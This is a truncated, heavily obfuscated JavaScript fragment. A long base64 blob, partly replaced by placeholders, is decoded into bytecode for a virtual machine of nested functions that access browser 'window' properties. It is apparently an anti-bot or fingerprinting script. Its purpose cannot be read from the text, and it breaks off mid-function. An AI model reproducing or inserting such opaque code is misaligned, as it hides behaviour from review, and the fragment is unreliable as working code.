DPAMZAroDGQISADwDPAMSAOcHsgM1AlQBugOYALIDsgM8A7oDugMSALIDsgN7BUQCvwMSALIDsgOwAhoBwwP5ArIDsgO/A8MDvwO6A7IDsgMZAr8DGQKVAbIDlQESABkCGQISAIUDhQNWAjMBsgOeBYUDhQMZArIDGQISAIUDhQOYAKkAsgMSAIUDhQNuAkwCugMQAYUDhQOyA7oDsgMZAoUDGQISALIDhQMSANwFsgO1AKMAugNPAbIDvwOFA7oDhQMSAL8DugM/BA8CvwMhAroDIQKFA78DhQMZAiECGQISAIUDIQI5ASMBhQMSACECIQLyAKAJugOFAyECIQISALoDugOZBDgDvwMSALoDugN+A0ABwwPAAboDugO/A8MDvwMhAroDIQISAL8DugMUAd8AvwOQAroDugNNCL8DvwMSALoDugMSABkBwwM5AZwBnAG6A8MDwwO/[base64]/[base64]/AeQKzAPIA8kDyQPHA8wDxwMhAskDIQISAMcDxwOtAL4AyQMSAMcDxwNNAa4DzAPJA8cDxwMSAMwDyQMSAFgNzAM/BDoBzQM6BMwDzwPJA80DzQPHA88DxwMSAM0DzQN/ARYCzwMSAM0DzQNoAVQB0gN+Ac0D1QPPA9ID0gMSANUD1QN/[base64]/[base64]/[base64]/[base64]/[base64]/gB+AECAQ4CAgESAPgB+AE1Aj4CDgISAPgB+AGwAtMA0wAOAvgB+AESANMA0wBXBTgDDgISANMA1QJ+A4ICAQMOAtUC1QL4AQED+AECAdUCAgESAPgB+AE6BOUB5QEbA/gB+AESAOUB5QEmAp0E1QISAOUB5QFGAd8C3wLVAuUB5QH4Ad8C+AESAOUB5QF/[base64]/[base64]/[base64]/[base64]/[base64]/AfgB+AF8AQEDfAESAPgB+AESAP4B/gEUAaQA/wH4Af4B+AESAP8B/gEQAW8C/wGoAP4BAQPYBf8B/wH4AQED+AF8Af8BfAESAPgB+AESANoD/wEUAWYCAQP4Af8B/wESAAEDAQMSAJIDGwNPAWEBYQEBAxsDAQP/AWEBYQESAAED/wESAN4C3gInAdIC0gL/Ad4C/wESANIC0gI5Ab0E3gJWBdIC0gL/Ad4C/wFhAdICYQF8Af8BfAEIAWEBCAESAHwBYQHBAhgCfAESAGEBYQGkBLcC/wGGBWEBYQF8Af8B/wESAGEBYQE4AWID0gLIAmEBYQH/AdIC/wESAGEBYQH6AKQCpAKcAmEBYQESAKQCnAIpBSMBpAISAJwCnAK1ABYC0gImApwC3gKkAtICpAJhAd4CYQH/AaQC/wESAGEBYQHAAcYBpALfAmEBYQESAKQCpAKwAq4A0gISAKQCpAKkBFgN3gLSAqQC0gJhAd4CYQESANIC0gISACoD3gJGAZEJ3wLSAt4C0gISAN8C3gIkBU8F3wJRAd4CAQNrB98C3wLSAgED0gJhAd8CYQH/AdIC/wESAGEBYQGkBJID0gJjA2EBYQESANIC0gJWAsYC3wK2AtIC0gIiB98C3wJhAdICYQESAN8C0gISALsA3wI1AdQLAQPSAt8C0gISAAED3wI4AVkEAQMSAN8C3wIpBRQDGwN/[base64]/AdIC/wEIAWEBCAESAP8BYQFuAj4C/wHAAWEBYQG2Af8BtgESAGEBYQG1AHMC/wESAGEBYQEpBfgG0gL/AWEBYQG2AdICtgESAGEBYQH7AkYD/wFZB2EBYQESAP8B/wGtABQD0gISAP8B/wGeBYQE3wLSAv8B/wFhAd8CYQG2Af8BtgESAGEBYQFuAjMB/wESAGEBYQGQArII0gL/AWEBYQESANIC/wFIAlQC0gISAP8B/wFPAWEH3wLSAv8B/wFhAd8CYQESAP8B/wH2AnEB0gISAP8B/wHyABUB3wKoAP8B/wHSAt8C0gISAP8B/wGwA4kG3wLSAv8B/wFhAd8CYQG2Af8BtgESAGEBYQFDAuUD/wECBmEBYQESAP8B/wFgAZQA0gISAP8B/wHyABsCGwLSAv8B/wFhARsCYQESAP8B/wEUAYcCGwK6Af8BugESABsC/wESAH8CGwKEAx4KhwL/ARsCGwK6AYcCugFhARsCYQESALoBugEKAT8BGwISALoBugFWAu4BhwIbAroBugESAIcChwLZA6QCpAK6AYcCugESAKQChwISAFcCVwI4AS8DpAImAlcC0gKHAqQChwISANICpAISAOAD0gIKASwD3wKkAtICpAKHAt8ChwK6AaQCugFhAYcCYQG2AboBtgESAGEBYQF/ATkCugESAGEBYQFXBWkChwL6AGEBYQG6AYcChwISAGEBYQGtAKsDpALQAmEBYQGHAqQChwISAGEBYQFgAXEDpALyAGEB0AItAqQCLQISANACpAI/[base64]/BE8FugKEA8YBxgGHAroChwLYAcYBxgESAIcC2AESADQBNAF/[base64]/BD8BJAISANgB2AF+A6MAYQIBAtgBhwIkAmECYQIUAocCFAISAGECYQISAEoBhwK/ASMBugJoAYcC0AJhAroCugISANAC0AK/[base64]/AdgDFAIUDdMA0wDjARQC4wGZAdMA0wASAOMBmQFPATgD4wESAJkBmQG+AqQAFALjAZkBmQESABQC4wEmAtQGFAJoBeMB4wGZARQCmQESAOMB4wEnAfoEFAISAOMB4wFDAq4CPQIUAuMB4wESAD0CFAK1AHECPQK/[base64]/8A/wB8AU4BTgHTAP8A0wASAE4B/wBNAWwDTgESAP8A/wDAAawCfAFOAf8A/wASAHwBTgFWAtIBfAE7A04BTgH/AHwB/wASAE4BTgE9BBgCfAEQAU4B4AF9CXwBfAESAOAB4AGtABUB4wESAOAB4AEBAvMCBgIUAeAB4AHjAQYC4wF8AeABfAH/AOMB/wDTAHwB0wASAP8A/wASAGUJfAF/AcEBwQH/[base64]/BBcB4wESAIEBgQF/ARMCBgLBAoEBFALjAQYC4wESABQCBgKZBLICFAJwAwYCBgLjARQC4wF8AQYCfAESAOMB4wEdApoDBgJZAeMBWQESAAYC4wFRATIBBgISAOMB4wEwAjkCFAK1AOMB4wEGAhQCBgJZAeMBWQESAAYC4wESAGEBYQG/[base64]/[base64]/[base64]/[base64]/ATECgAESAHgBhQGtAgsBmQGAAYUBgAESAJkBhQF/[base64]/BDMB4wE4AbkBuQHVA+MB4wG9AbkBuQESAOMBvQEJCd8D4wESAL0BvQFNAakA6gESAL0BvQF/AWYI8gHqAb0BvQHjAfIB4wG5Ab0BuQEcAeMBHAESALkBuQH2AiACvQF3ArkBuQESAL0BvQESANgB2AGeBZQA4wEpBdgB6gG9AeMB4wG5AeoBuQESAOMB4wFNAfEC6gGjCeMB4wESAOoB6gESAFwD8gG/ASAC9QFuAvIB8gHqAfUB6gHjAfIB4wG5AeoBuQESAOMB4wESAA4D6gF/[base64]/BAACDAIGAgoCBgJOAQwCTgECAgYCAgISAE4BTgFXBTMBBgISAE4BCgIGAv4B/gESAAoCBgJGAbYACgISAAYCBgK2AmwDDAI1AQYCBgIKAgwCCgL+AQYC/gESAAoCBgI6BFQCCgJqAQYCagESAAoCBgL2AgsBCgISAAYCBgJoAZYKDAIKAgYCBgJqAQwCagH+AQYC/gECAmoBagGxAP4BsQAcAWoBHAGiALEAogASABwBsQB/AfMCHAF0AbEAsQASABwBHAGtAEwCagESABwBHAFoAUkCdAFGARwB/gFqAXQBagGxAP4BsQASAGoBagH5AkABdAESAGoBagF0Ad4BdAESAGoBagF0Ap0E3gESAGoBagG9AJAF/gHeAWoBagF0Af4BdAGxAGoBsQASAHQBagH/CDgHdAESAGoBagG+Ao8A3gESAGoBagF0AhMC/gE1AmoBagHeAf4B3gF0AWoBagESAN4BdAFTAkAB3gESAHQBdAF+ASMB/gHeAXQBdAESAP4B3gE1ApsD/gESAN4BAgKoBDIBBgJNAQICAgL+AQYC/gF0AQICdAFqAf4BagGxAHQBsQASAGoBagFZAiINdAESAGoBagESAO8G/gFNAc8EAgJqAf4BagF0AQICdAESAGoBagG+Ai8D/gESAGoBAgL+AVEJ/gESAAICAgLBApQABgISAAICAgJIAkkCCgInAQICAgIGAgoCCgL+AQIC/gF0AQoCdAESAP4B/gGmBkYDAgISAP4B/gESAKEMCgIkBboGDAL+AQoC/gECAgwCAgISAP4B/gESANEBCgL+AdIB0gESAAoC/gHBAikBCgI4Af4BDAIgAQoCIAHSAQwC0gECAiABIAF0AdIBdAGxACABsQASAHQBIAGwAjMBdAESACABIAF0AYEHdAESACABIAESALIBsgG+AnMC0gE/[base64]/[base64]/AU8FWQI1AVUCVQJ0A1kCWQJRAlUCUQJPAlkCTwIiAlECIgIgAU8CIAESACICIgKDBVQBTwISACICIgJPAucA5wASACICIgK2Aq4ATwISACICIgKZBHEMUQJPAiICIgLnAFEC5wASACICIgJNBxsDTwISACICIgJXBa4AUQI9BCICVQL/[base64]/BJsD6ACxAJIAkgASAOgAsQB/ATsE6AB/[base64]/CSABIAEsAWkBLAGxACABsQCSACwBkgASALEAsQCYDBcHIAESALEAsQAUAUUCLAHPA7EAsQAgASwBIAESALEAsQA1AaMALAF/CbEAsQASACwBLAESAO0CaQF0ApoDuQEsAWkBLAGxALkBsQAgASwBIAESALEAsQB7BcYCLAESALEAsQB+Ad8AaQEsAbEAsQASAGkBLAEUAZwCaQFmASwBLAGxAGkBsQASACwBLAGoBBUBaQESACwBLAFpAaABoAESACwBLAESADYHuQE/[base64]/[base64]/[base64]/[base64]/AUgDvAGWBJMBkwFOAbwBTgESAJMBkwGFAy4BvAESAJMBkwESANQCRQJWAp0ERwJ/[base64]/[base64]/wE/BHwBfAHbAf8B/wHJAXwBfAF1Af8BdQESAHwBfAESAEICyQF8Ad0CfAESAMkByQHBAu0B7QG6AckBugF8Ae0BfAESALoBugGtAlQByQESALoBugHJAS4CyQESALoBugF/[base64]/wHJAe0BLgISAP8B/wFNAVQBQgISAP8B/wF+A3YDWAKQAv8B/wFCAlgCQgIuAv8B/wF1AUICdQFLAf8BSwESAHUBdQE1AjgD/wESAHUBdQGoBDMBLgL/AXUBdQESAC4C/wESAI8JLgKeBaAAoAD/AS4C/wF1AaAAoAASAP8BdQEdAnED/wESAHUBdQH/AaYK/wESAHUBdQFPAYIDLgISAHUBQgJgAbABWAIuAkICQgL/AVgC/wGgAEICoAASAP8B/wFTAnYDQgISAP8BWAI+AY8AWQJCAlgCQgISAFkCWAISAJwEWQIBAnMCWgJ7BVkCYAJYAloCWAJCAmACQgISAFgCWAKECLQMWgISAFgCWAISADABMAGwApcGYAJYAjABMAFaAmACWAJCAjABMAGgAFgCoABLATABMAESAKAAoAA/[base64]/[base64]/[base64]/[base64]/AQ4BUAEdAUEBHQESAFABUAFIAnMBXQG/[base64]/ATYCewHmAHMB5gASAHsBcwESAIgCewFIAh4CngFTAnsBsQFzAZ4BcwHmALEB5gBQAXMBUAEZAeYA5gDEAFABxAASAOYA5gASAOgBGQGtAK4AUAHmABkB5gASAFABUAFWAqQCcwH/AFAB/wDmAHMB5gASAP8A/wB+ATMBUAESAP8A/wBQAdcGcwESAP8A/wDIAQABngHLAf8A/wBzAZ4BcwHmAP8A5gASAHMB/wA5ASACcwE1A/8A/wASAHMBcwE4AbYAngFPAXMBsQEmCZ4BngH/ALEB/wASAJ4BngESAEACsQFFBUABxQGeAbEBywESAMUBxQEnASMB0wE+AcUBxQE0CNMB0wHLAcUBxQH/ANMB/wDmAMUB5gASAP8A/wC1ABMCxQESAP8A/wDFAT4DxQESAP8A/wASAPcIywG1AMUA0wG/AcsB1wH/ANMB/wDFAdcBxQESAP8A/wBHAWMBRwESAP8A/wCQAioCYwESAP8A/wBGAUkF0wFjAf8A/wBHAdMBRwHFAf8A/wASAEcBRwESAP4BYwEBAnYDxQFHAWMBRwESAMUBYwFDAq0DxQH4AWMBYwFHAcUBRwESAGMBYwEdApQAxQEJCmMBYwESAMUBxQE5AfkN0wFgAsUBxQFjAdMBYwFHAcUBRwH/AGMB/wDmAEcB5gDEAP8AxAASAOYA5gDyAPMC/wASAOYA5gD/AJ8D/wASAOYA5gB+Ay8DRwFGAeYAYwEBCkcBRwH/AGMB/wASAEcBRwESAOYA5gBHAR8BHwESAOYA5gA+AZgERwFVAuYA5gAfAUcBHwH/AOYA5gASAB8B/wASAGYDHwFDAt8ARwH/AB8B/wASAEcBHwE/BKIBRwHaAh8BHwH/AEcB/wASAB8BHwHAAVkERwENAh8BYwESAEcBRwGQAjYBxQESAEcBRwGoBEwJ0wHFAUcBRwFjAdMBYwH/AEcB/wDmAGMB5gASAP8A/wCGBTMBRwESAP8A/wBHASMCRwESAP8A/wASAE0DYwH6APoExQE+AWMBYwH/[base64]/sB0wHFAVsBWwFjAdMBYwESAFsBWwESALIG0wGDBcYC1wFbAdMBWwESANcB0wESACwF1wFTApMD5wHTAdcB0wFbAecBWwFjAdMBYwFHAVsBRwESAGMBWwESAIUBYwE/BEUB0wFbAWMB1wESANMB0wHAARgC5wESANMB0wGtAqgBqAHnAdMB0wHXAagBqAESANMB0wEUASMB1wESANMB0wGEA8IC5wHXAdMB1wESAOcB5wH5AigO6AErAecBKwHXAegB1wGoASsBKwESANcBqAE/[base64]/[base64]/AVQBYQFTAkkBhAEuB2EBYQFHAYQBRwESAGEBYQF/AT8BhAESAGEBnQGEAeIBhAESAJ0BnQESAJYIpwE1Am4JrwGdAacBnQGEAa8BhAFHAZ0BRwHmAIQB5gASAEcBRwGRAfMGhAESAEcBRwESADkJkQG/[base64]/[base64]/[base64]/gDEALkDxAAGAP4A/gBvByEDKwH+AM4D/gC8AysBKwHEAP4AxADQAysB/gBCAMQAxADRA8ADKwH+AMQAxAAGACsB/gC+AxsBKwEGAP4A/gB0B/4CRwHBA/4A/gAGAEcBRwESAaADZgHFA0cBRwEGAGYBZgFWApsDZwEvAmYBZgESAGcBZwHAAa4AhwE+AWcBZwHPAYcBhwFmAWcBZgESAIcBZwESAG0DhwF/[base64]/[base64]/[base64]/AeADnQFpAQ0BDQFfAZ0BXwESAA0BDQESANMBaQFPAWsBawENAWkBDQESAGsBaQF0AvcCawESAGkBaQE9BKIBnQFrAWkBaQENAZ0BDQFfAWkBXwESAA0BDQESACgKaQENATwCDQESAGkBaQGtAnEBawG/[base64]/[base64]/Aa4AXwESADsBOwGkBJsIYQFfATsBOwEgAWEBIAEwATsBMAESACABIAESACIJOwEgAXkDIAESADsBOwF+ARoBXwESADsBOwE+AZIJYQFfATsBOwEgAWEBIAESADsBOwFFBfcCXwE9BDsBOwFdAV8BXQESADsBOwESANUFXwE/BLECYQE7AV8BOwFdAWEBXQEgATsBIAEwAV0BMAHeACAB3gASADABIAESADcBMAE+AVQCNwEgATABIAESADcBNwE1AuIIOwGFCTcBNwEgATsBIAESADcBNwGoBBYCOwEKATcBNwG8AjsBOwESADcBNwG/[base64]/[base64]/AA0BDQECAdIA0gASAA0BAgGLCUwDDQESAAIBAgESAOoBHwE/[base64]/AUUBLAEwAugA6AAgASwBIAEFAegA6AAfASABBQECAegA6ACSAAUBkgDSAOgA0gASAJIAkgCDBWwD6ABnAZIAkgASAOgA6AA/[base64]/[base64]/[base64]/ADcB/wAxAUMBMQHCAP8AwgAhATEB/[base64]/wDSAPUA0gASAP8A9QASAHoB/wCeBSUJIQH1AP8A9QDSACEB0gDnAPUA5wCSANIAkgASAOcA0gAUASAC5wASANIA0gDnAJgD5wASANIA0gDIAWIG9QB2AdIA0gDnAPUA5wASANIA0gASAJEB9QCoBOoH/wDSAPUA0gASAP8A9QBIAiUC/wBMCvUA9QDSAP8A0gDnAPUA5wASANIA0gAUAXMC9QBAA9IA/wASAPUA9QASALQMIQGwAhQDMQETASEBIQH1ADEB9QD/ACEB/wASAPUA9QATATECIQESAPUA9QA4AfcCMQHyAPUANwEhATEBIQESADcBMQE5AUABNwESADEBMQFXBSwCQwE3ATEBMQEhAUMBIQH/ADEB/wDnACEB5wCSAP8AkgASAOcA5wAwAsYC/wASAOcA5wD/AJwG/wASAOcA5wC1AAQCIQHuBucA5wD/ACEB/wASAOcA5wASACUBIQGYANELJQHnACEB5wASACUBIQESAAsLJQF+A3MCMQE5ASUBJQEhATEBIQHnACUB5wD/ACEB/wASAOcA5wASANIAIQHnAKQD5wASACEBIQESAGMCJQE5AegCMQEhASUBIQHnADEB5wASACEBIQGDBbYAJQFRASEBIQGuASUBJQESACEBIQEmAvEDMQEZCyEBIQElATEBJQHnACEB5wD/ACUB/[base64]/AZsDNwESADEBMQEpBZwEQwE3ATEBMQHnAEMB5wAlATEBJQEhAecA5wD/ACUB/wCSAOcAkgASAP8A5wAwArcC/wASAOcA5wA9BHYDIQH/AOcA5wASACEB/wC/AXkCIQF3Av8A/wDnACEB5wASAP8A/wCEAz8BIQESAP8A/wAhAc0IIQESAP8A/wASAG4BJQE6BGwCMQH/ACUB/wAhATEBIQHnAP8A5wASACEB/wCHCtQBIQESAP8A/wASAEYEJQFoAQAIMQH/ACUB/wAhATEBIQESAP8A/wASANgBJQEwAj4CMQFXBSUBJQH/ADEB/wASACUBJQESAAkHMQE+AVkENwGkBDEBQwElATcBJQH/AEMB/wAhASUBIQHnAP8A5wASACEB/wASAAwCIQH/AFkK/wASACEBIQG2AjECJQESACEBIQFPAb4ANwE+ASEBIQElATcBJQH/ACEB/wASACUBIQHBAsMLJQGJCiEBIQESACUBJQESAJwJNwGGBckJQwElATcBJQEhAUMBIQH/ACUB/wASACEBIQF/AUwCJQESACEBIQElAf0CJQESACEBIQE5ATMBNwESACEBIQGQAmoBQwE3ASEBIQElAUMBJQESACEBIQGeBRUBNwFIAiEBQwGdCjcBNwESAEMBQwGkBO4BSAE8AUMBPAE3AUgBNwElATwBJQH/ADcB/wDnACUB5wASAP8A/wASAA0LJQH/APME/wASACUBJQHyAYEBNwH/ACUB/wASADcBJQESAAcCNwH2AngCPAElATcBJQESADwBNwESAGgGPAFXBeoKQwE3ATwBNwElAUMBJQH/ADcB/wASACUBJQGIAdgBNwESACUBJQFGAQsDPAGVASUBJQE3ATwBNwESACUBJQGYAB4CPAESACUBJQFTArYAQwEdAiUBSAE8AUMBPAESAEgBQwGeBZgDSAErA0MBQwE8AUgBPAE3AUMBNwH/ADwB/wASADcBNwH0AUEBPAESADcBNwGoBAwDQQG7AjcBNwE8AUEBPAESADcBNwGYADoBQQESADcBNwG+AsUAQwH6ADcBNwFBAUMBQQESADcBNwESANcJQwGeBQADSAE3AUMBNwFBAUgBQQE8ATcBNwESAEEBPAGwAlQBQQESADwBPAFBAdIA0gASADwBPAE/BI4BQQFqCjwBPAHSAEEB0gASADwBPAE1AUABQQESADwBPAEQARgCQwFDAjwBPAFBAUMBQQESADwBPAESAFkLQwE1AUcJSAE8AUMBPAFBAUgBQQHSADwB0gA3AUEBNwH/[base64]/wDoAOcA5wDeAP8A3gDSAOcA0gASAN4A3gASAJcG5wDeAFcI3gASAOcA5wDAATYB6AASAOcA5wABAokB/wDoAOcA5wDeAP8A3gASAOcA5wAQAb4A6AASAOcA5wA1AQ4B/wAQAecA5wDoAP8A6AASAOcA5wA4AcYC/wASAOcA5wBNAZ0CDgH/[base64]/ATMB5wCoAOQA5ADHA+cA5wASAOQA5AA6BKgC6AAtAuQA5ADnAOgA5wDSAOQA0gDeAOcA3gASANIA0gASAKUD5ADSALYD0gASAOQA5AASACgH5wA/BB0B6ADkAOcA5ADSAOgA0gASAOQA5AASADsB5wDIAXUD6ADkAOcA5AASAOgA5wCtAI4F6AAWB+cA5wDkAOgA5ADSAOcA0gASAOQA5AAkBbYA5wASAOQA5ADnAHAI6AASAOQA5AASAEAG/wCkBKcGDgHkAP8A5ADoAA4B6AASAOQA5ABoAZQC/wCaCuQA5AASAP8A/wA9BPoJDgHbAv8A/[base64]/wA/[base64]/[base64]/[base64]/[base64]/[base64]/BFoB5ADjAKgAqAC1AOQAtQC9AKgAqAC2ALUAtQCqAKgAqACiALUAogDVAKgAqADCAKIAogASAKgAqABvAesKqgASAKgAqAC/[base64]/[base64]/ASkBtgC1AKgAqAASALYAtQASAEkBtgC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");var B=new window.Uint8Array(A.length);for(var Q=0;Q<A.length;Q++){B[Q]=A.charCodeAt(Q)}B=new window.Uint16Array(B.buffer);var g=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(Q){return A(B(Q))}}},function(A){return function(B){return function(Q){return A(B)(Q)}}},function(A){return function(B){return(function(A){return function(B){return function(Q){return A(B(Q))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(Q){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(Q){return function(g){return function(E){return A()[B()](Q(),g())}}}}},function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(Q){return A()<<B()}}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(Q){return A()+B()}}},function(A){return function(B){return function(Q){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(Q){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(Q){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(Q){return A(Q)(B)}}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(Q){return function(g){return Q()?A():B()}}}},function(A){return function(B){return function(Q){return function(g){return A()[B()]=Q()}}}},function(A){return function(B){return function(Q){return function(g){return(function(A){return window})()[A()](B(),Q())}}}},function(A){return function(B){return function(Q){return function(g){return A()[B()](Q())}}}},function(A){return undefined},function(A){return function(B){return function(A){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(Q){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(Q){return A()*B()}}},function(A){return function(B){return function(Q){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(Q){return A()<B()}}},function(A){return function(B){return function(Q){return function(g){return A()(B(),Q())}}}},function(A){return function(B){return function(Q){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(Q){return A()===B()}}},function(A){return function(B){return function(Q){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(g){return A()[B()](Q())}}}})(B)(A)}},function(A){return function(B){return function(Q){return A()>>>B()}}},function(A){return function(B){return function(Q){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(){for(var Q in A()){B(Q)}}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return A()[B()](Q(),g(),E())}}}}}},function(A){return function(B){return function(Q){return A()[B()]()}}},function(A){return function(B){return function(Q){return A()-B()}}},function(A){return function(B){return function(Q){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(Q){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(Q){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q())}}}},function(A){return function(B){return function(Q){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(Q){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(Q){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(Q){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return 